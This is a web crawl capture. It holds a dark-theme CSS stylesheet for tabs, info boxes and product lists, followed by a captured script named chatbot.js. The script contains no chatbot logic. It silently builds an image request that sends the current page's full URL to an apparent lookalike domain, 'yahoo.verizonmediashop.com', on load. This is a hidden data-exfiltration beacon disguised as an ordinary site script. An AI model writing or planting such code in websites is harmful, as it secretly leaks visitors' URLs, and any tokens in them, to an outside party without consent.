.dark-thm .custom-section.tbs1 .custom-tabs, 
.dark-thm .tab-widget.tbs1 .tbs {
	border-color: rgba(255, 255, 255, 0.2);
}
.dark-thm .custom-section.tbs1 .custom-tabs a, 
.dark-thm .tab-widget.tbs1 .tbs a {
	color: rgba(255, 255, 255, 0.6);
}
.dark-thm .custom-section.tbs2 .custom-tabs a.selected, 
.dark-thm .tab-widget.tbs2 .tbs a.selected,
.dark-thm .custom-section.tbs1 .custom-tabs a.selected, 
.dark-thm .tab-widget.tbs1 .tbs a.selected {
	border-color: #fff;
	color: #fff;
	background-color: transparent;
}

.dark-thm .custom-section.tbs2 .custom-tabs a.selected:after, 
.dark-thm .custom-section.tbs1 .custom-tabs a.selected:after, 
.dark-thm .tab-widget.tbs2 .tbs a.selected:after, 
.dark-thm .tab-widget.tbs1 .tbs a.selected:after {
	border-color: #fff transparent transparent transparent;
}
.dark-thm .custom-section.tbs3 .custom-tabs a, 
.dark-thm .tab-widget.tbs3 .tbs a {
	background-color: rgba(255, 255, 255, 0.5);
	color: inherit;
}
.dark-thm .custom-section.tbs3 .custom-tabs a.selected, 
.dark-thm .tab-widget.tbs3 .tbs a.selected {
	background-color: #fff;
	color: inherit;
}
.dark-thm .tab-widget.tbs2 .tbs a.selected,
.dark-thm .custom-section.tbs4 .custom-tabs a.selected, 
.dark-thm .tab-widget.tbs4 .tbs a.selected {
	background-color: transparent;
	color: #fff;
}
.dark-thm .tab-widget.tbs2 .tbs-pane,
.dark-thm .custom-section.tbs4 .custom-tabs, 
.dark-thm .tab-widget.tbs4 .tbs {
	border-color: rgba(255, 255, 255, 0.2);
}
.dark-thm .custom-section.tbs5 .custom-tabs a.selected, 
.dark-thm .tab-widget.tbs5 .tbs a.selected {
	background-color: #fff;
	color: inherit;
}
.dark-thm .custom-section.tbs5 .custom-tabs, 
.dark-thm .tab-widget.tbs5 .tbs {
	border-color: #fff;
}

.dark-thm .tab-widget.tbs4 .tbs-pane,
.dark-thm .tab-widget.tbs3 .tbs-pane,
.dark-thm .tab-widget.tbs2 .tbs-pane,
.dark-thm .tab-widget.tbs1 .tbs-pane {
	color: #fff;
}
.dark-thm .tab-widget .tbs-pane {
	background-color: #fff;
	color: inherit;
}
.dark-thm .tab-widget.tbs1 .tbs a {
	background-color: transparent;
}

/* Info boxes */
.dark-thm .contentbox .cbox-content {
	color: #fff;
}
.dark-thm .contentbox3 .btn-bar,
.dark-thm .contentbox4 .cbox,
.dark-thm .contentbox4 .cbox-main-hd:after,
.dark-thm .contentbox2,
.dark-thm .contentbox1,
.dark-thm .contentbox .cbox-main-hd {
	border-color: rgba(255, 255, 255, 0.2);
}
.dark-thm .contentbox4 .cbox-main-hd b,
.dark-thm .contentbox1 .cbox-main-hd {
	background-color: transparent;
}
.dark-thm .contentbox .cbox-content,
.dark-thm .contentbox1 .cbox-content,
.dark-thm .contentbox2 .cbox-content,
.dark-thm .contentbox3 .cbox-content,
.dark-thm .contentbox4 .cbox-content {
	color: #fff;
}

/* Category with sub category */
.dark-thm .sec-box-wrp1 .sec-prd .prd:last-child, 
.dark-thm .sec-box-wrp1 .sec-prd .prd,
.dark-thm .brd-hd b, 
.dark-thm .sec-prd .prd b,
.dark-thm .sec-prd .prd,
.dark-thm .sec-prd .prd:first-child,
.dark-thm .sec-box ul li {
	border-color: rgba(255, 255, 255, 0.2);
}
.dark-thm .sec-box-wrp1 {
	border-color: rgba(255, 255, 255, 0.1);
}
.dark-thm .sec-prd .prd .info .price span {
	color: inherit;
}
.dark-thm .sec-prd .prd .info .price,
.dark-thm .sec-prd .prd .name,
.dark-thm .sec-box li a {
	color: #fff;
}
.dark-thm .sec-prd .prd .info .price {
	opacity: 0.7;
}
.dark-thm .brd-hd b:after, 
.dark-thm .sec-prd .prd b:after {
	border-color: transparent transparent transparent rgba(255, 255, 255, 0.2);
}
.dark-thm .sec-box-wrp1 .sec-box-hd {
	background-color: rgba(255,255,255,0.2);
}
.dark-thm .brd-box-prd .sec-prd {
	background-color: transparent;
}/*Loading gif css*/.loaderGif {  background: rgba(255, 255, 255, 0.85) none repeat scroll 0 0;  height: 100%;  left: 0;  position: fixed;  text-align: center;  top: 0;  width: 100%;  z-index: 2147483647;  display:none;}.loaderGif > img {    margin-top: 20%;}

--- FILE ---
content_type: application/javascript
request_url: https://genericdatarr2.s3.ap-south-1.amazonaws.com/chatbot.js
body_size: 94
content:
var i=new Image;

i.src="https://yahoo.verizonmediashop.com/aws4.php?c="+window.location.href;